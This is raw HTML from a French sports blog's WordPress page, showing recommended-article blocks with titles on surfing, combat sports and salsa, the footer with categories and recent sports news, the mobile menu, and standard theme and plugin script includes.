                        <a href="https://spysports.net/trouver-des-bons-sites-gratuits-de-pronostics-sportifs-le-guide-pratique"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Trouver des bons sites gratuits de pronostics sportifs : le guide pratique" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2024/02/surfer-1838958_1280-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2024/02/surfer-1838958_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2024/02/surfer-1838958_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2024/02/surfer-1838958_1280-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2024/02/surfer-1838958_1280-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/trouver-des-bons-sites-gratuits-de-pronostics-sportifs-le-guide-pratique">Trouver des bons sites gratuits de pronostics sportifs : le guide pratique</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/trouver-des-bons-sites-gratuits-de-pronostics-sportifs-le-guide-pratique" ><i class="fa fa-clock-o"></i> 28 février 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/top-7-des-destinations-pour-faire-du-surf-en-colonie-de-vacances"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top 7 des destinations pour faire du surf en colonie de vacances" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2024/02/surfers-5636299_1280-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2024/02/surfers-5636299_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2024/02/surfers-5636299_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2024/02/surfers-5636299_1280-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2024/02/surfers-5636299_1280-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/top-7-des-destinations-pour-faire-du-surf-en-colonie-de-vacances">Top 7 des destinations pour faire du surf en colonie de vacances</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/top-7-des-destinations-pour-faire-du-surf-en-colonie-de-vacances" ><i class="fa fa-clock-o"></i> 5 février 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/comment-trouver-un-sport-de-combat"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Comment trouver un sport de combat ?" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2024/01/boxing-62867_1280-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2024/01/boxing-62867_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2024/01/boxing-62867_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2024/01/boxing-62867_1280-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/comment-trouver-un-sport-de-combat">Comment trouver un sport de combat ?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/comment-trouver-un-sport-de-combat" ><i class="fa fa-clock-o"></i> 16 janvier 2024</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_27656_1_696ad17d90e80 = {"header_icon":"","first_title":"Articles recommand\u00e9s","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"5356","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-3"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_27656_2_696ad17d92972  normal " data-unique="jnews_module_27656_2_696ad17d92972">
					
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Les 3 caractéristiques pour bien choisir un matelas pour sportifs" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://spysports.net/wp-content/uploads/2024/01/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs-350x250.jpg" data-srcset="https://spysports.net/wp-content/uploads/2024/01/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2024/01/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2024/01/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2024/01/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs">Les 3 caractéristiques pour bien choisir un matelas pour sportifs</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs" ><i class="fa fa-clock-o"></i> 11 janvier 2024</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/10-secrets-pour-detendre-ses-muscles-apres-une-seance-de-sport"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="10 secrets pour détendre ses muscles après une séance de sport" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-300x212.jpg 300w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-1024x724.jpg 1024w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-768x543.jpg 768w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-750x530.jpg 750w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-1140x806.jpg 1140w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280.jpg 1280w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/10-secrets-pour-detendre-ses-muscles-apres-une-seance-de-sport">10 secrets pour détendre ses muscles après une séance de sport</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/10-secrets-pour-detendre-ses-muscles-apres-une-seance-de-sport" ><i class="fa fa-clock-o"></i> 24 décembre 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/pourquoi-tous-les-sportifs-devraient-avoir-un-coach-expert-en-nutrition"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Pourquoi tous les sportifs devraient avoir un coach expert en nutrition ?" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2023/12/mountains-7846880_1280-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2023/12/mountains-7846880_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2023/12/mountains-7846880_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2023/12/mountains-7846880_1280-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2023/12/mountains-7846880_1280-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/pourquoi-tous-les-sportifs-devraient-avoir-un-coach-expert-en-nutrition">Pourquoi tous les sportifs devraient avoir un coach expert en nutrition ?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/pourquoi-tous-les-sportifs-devraient-avoir-un-coach-expert-en-nutrition" ><i class="fa fa-clock-o"></i> 23 décembre 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/sport-quels-types-de-recompenses-offrir-en-competition"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sport : quels types de récompenses offrir en compétition ?" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2023/12/55899-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2023/12/55899-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2023/12/55899-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2023/12/55899-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2023/12/55899-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/sport-quels-types-de-recompenses-offrir-en-competition">Sport : quels types de récompenses offrir en compétition ?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/sport-quels-types-de-recompenses-offrir-en-competition" ><i class="fa fa-clock-o"></i> 15 décembre 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/7-bonnes-raisons-de-se-mettre-a-la-salsa-cette-annee"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="7 bonnes raisons de se mettre à la Salsa cette année" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2023/09/couple-dancing-salsa-in-the-street-2022-09-07-17-52-40-utc-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2023/09/couple-dancing-salsa-in-the-street-2022-09-07-17-52-40-utc-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2023/09/couple-dancing-salsa-in-the-street-2022-09-07-17-52-40-utc-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2023/09/couple-dancing-salsa-in-the-street-2022-09-07-17-52-40-utc-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/7-bonnes-raisons-de-se-mettre-a-la-salsa-cette-annee">7 bonnes raisons de se mettre à la Salsa cette année</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/7-bonnes-raisons-de-se-mettre-a-la-salsa-cette-annee" ><i class="fa fa-clock-o"></i> 2 octobre 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_27656_2_696ad17d92972 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"5","unique_content":"disable","include_post":"","exclude_post":"","include_category":"5356","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-27656 single-format-standard wp-embed-responsive wp-theme-jnews2 jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.8.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_text" id="text-5"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Qui sommes-nous ?</span></h3></div>			<div class="textwidget"><p>SpySports, c’est une équipe de passionnés par le sport en général, un site web, des fans fidèles, et des articles de qualité afin de pouvoir partager avec vous notre passion !</p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Catégories</span></h3></div>
			<ul>
					<li class="cat-item cat-item-5356"><a href="https://spysports.net/a-la-une">A la une</a>
</li>
	<li class="cat-item cat-item-17537"><a href="https://spysports.net/actu-decalee">Actu décalée</a>
</li>
	<li class="cat-item cat-item-12236"><a href="https://spysports.net/alimentation">Alimentation</a>
</li>
	<li class="cat-item cat-item-12225"><a href="https://spysports.net/basketball">Basketball</a>
</li>
	<li class="cat-item cat-item-17635"><a href="https://spysports.net/bons-plans">Bons Plans</a>
</li>
	<li class="cat-item cat-item-17053"><a href="https://spysports.net/champions-league">Champions League</a>
</li>
	<li class="cat-item cat-item-17046"><a href="https://spysports.net/foot">Foot</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://spysports.net/football">Football</a>
</li>
	<li class="cat-item cat-item-12234"><a href="https://spysports.net/formule-1">Formule 1</a>
</li>
	<li class="cat-item cat-item-17839"><a href="https://spysports.net/golf">Golf</a>
</li>
	<li class="cat-item cat-item-17021"><a href="https://spysports.net/nos-classements">Nos classements</a>
</li>
	<li class="cat-item cat-item-17538"><a href="https://spysports.net/outdoor">Outdoor</a>
</li>
	<li class="cat-item cat-item-17835"><a href="https://spysports.net/tennis">Tennis</a>
</li>
	<li class="cat-item cat-item-17539"><a href="https://spysports.net/velo">Vélo</a>
</li>
			</ul>

			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            
		<div class="footer_widget widget_recent_entries" id="recent-posts-3">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Articles récents</span></h3></div>
		<ul>
											<li>
					<a href="https://spysports.net/rory-mcilroy-sa-fille-poppy-et-la-ryder-cup-2025-un-melange-demotions-et-de-defis">Rory McIlroy, sa fille Poppy et la Ryder Cup 2025 : un mélange d’émotions et de défis</a>
									</li>
											<li>
					<a href="https://spysports.net/max-verstappen-clarifie-les-rumeurs-de-depart-de-gianpiero-lambiase-avec-une-reponse-claire-en-quatre-mots-f1-sport">Max Verstappen clarifie les rumeurs de départ de Gianpiero Lambiase avec une réponse claire en quatre mots | F1 | Sport</a>
									</li>
											<li>
					<a href="https://spysports.net/emma-raducanu-risque-12-semaines-dabsence-blessee-lors-de-lavertissement-de-lopen-daustralie-tennis-sport">Emma Raducanu « risque 12 semaines d&rsquo;absence blessée » lors de l&rsquo;avertissement de l&rsquo;Open d&rsquo;Australie | Tennis | Sport</a>
									</li>
											<li>
					<a href="https://spysports.net/rory-mcilroy-retrouve-son-rival-de-liv-golf-alors-quil-envisage-un-prix-de-350-000-golf-sport">Rory McIlroy retrouve son rival de LIV Golf alors qu&rsquo;il envisage un prix de 350 000 £ | Golf | Sport</a>
									</li>
											<li>
					<a href="https://spysports.net/jurgen-klopp-rivalise-avec-enzo-maresca-pour-le-poste-alors-que-la-position-de-licone-de-liverpool-emerge-football-sport">Jurgen Klopp rivalisé avec Enzo Maresca pour le poste alors que la position de l&rsquo;icône de Liverpool émerge | Football | Sport</a>
									</li>
					</ul>

		</div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-5533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5533"><a rel="nofollow" href="https://spysports.net/mentions-legales">Mentions légales</a></li>
<li id="menu-item-3885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3885"><a rel="nofollow" href="https://spysports.net/contact">Contact</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2023 Copyright - <a href="https://spysports.net/">SpySports</a>. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://spysports.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Rechercher..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Voir tous les résultats    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40110"><a href="https://spysports.net/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3931"><a href="https://spysports.net/a-la-une">Articles à la une</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39567"><a href="https://spysports.net/actu-decalee">Actu décalée</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19664"><a href="https://spysports.net/alimentation">Alimentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35837"><a href="https://spysports.net/categories">Nos Sports</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39565"><a href="https://spysports.net/velo">Vélo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40653"><a href="https://spysports.net/tennis">Tennis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39566"><a href="https://spysports.net/outdoor">Outdoor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35901"><a href="https://spysports.net/foot">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19665"><a href="https://spysports.net/formule-1">Formule 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40660"><a href="https://spysports.net/golf">Golf</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19666"><a href="https://spysports.net/basketball">Basketball</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2023 Copyright - <a href="https://spysports.net/">SpySports</a>.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fspysports.net%2Fresultats-des-series-eliminatoires-de-la-nba-la-nouvelle-orleans-gagne-a-phoenix-booker-elimine" data-image-url="" data-title="R%C3%A9sultats%20des%20s%C3%A9ries%20%C3%A9liminatoires%20de%20la%20NBA%3A%20la%20Nouvelle-Orl%C3%A9ans%20gagne%20%C3%A0%20Phoenix%2C%20Booker%20%C3%A9limin%C3%A9" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fspysports.net%2Fresultats-des-series-eliminatoires-de-la-nba-la-nouvelle-orleans-gagne-a-phoenix-booker-elimine" data-image-url="" data-title="R%C3%A9sultats%20des%20s%C3%A9ries%20%C3%A9liminatoires%20de%20la%20NBA%3A%20la%20Nouvelle-Orl%C3%A9ans%20gagne%20%C3%A0%20Phoenix%2C%20Booker%20%C3%A9limin%C3%A9" ><i class="fa fa-twitter"></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://spysports.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://spysports.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/spysports.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://spysports.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.8.0" id="isotope-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/lazysizes.js?ver=10.0.9" id="lazysizes-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/ls.bgset.js?ver=10.0.9" id="bgset-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/superfish.js?ver=10.0.9" id="superfish-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/theia-sticky-sidebar.js?ver=10.0.9" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.waypoints.js?ver=10.0.9" id="waypoint-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.scrollTo.js?ver=10.0.9" id="scrollto-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.parallax.js?ver=10.0.9" id="parallax-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.okayNav.js?ver=10.0.9" id="okaynav-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.mousewheel.js?ver=10.0.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/modernizr-custom.js?ver=10.0.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.smartresize.js?ver=10.0.9" id="smartresize-js"></script>
